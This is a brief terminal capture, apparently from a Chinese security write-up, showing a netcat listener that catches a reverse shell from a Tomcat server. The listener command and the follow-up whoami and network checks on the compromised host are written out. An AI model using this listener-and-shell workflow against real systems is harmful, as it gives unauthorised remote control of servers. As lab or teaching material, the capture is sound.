 Last login: Tue Jun 30 01:42:28 2020 from
root@sunny:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [ ] port 2333 [tcp/*] accepted (family 2, sport 9301)
whoami
tomcat8
ip -4 a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    inet 192.168.123.136/24 brd 192.168.123.255 scope global ens33
       valid_lft forever preferred_lft forever
Ots安全
先知社区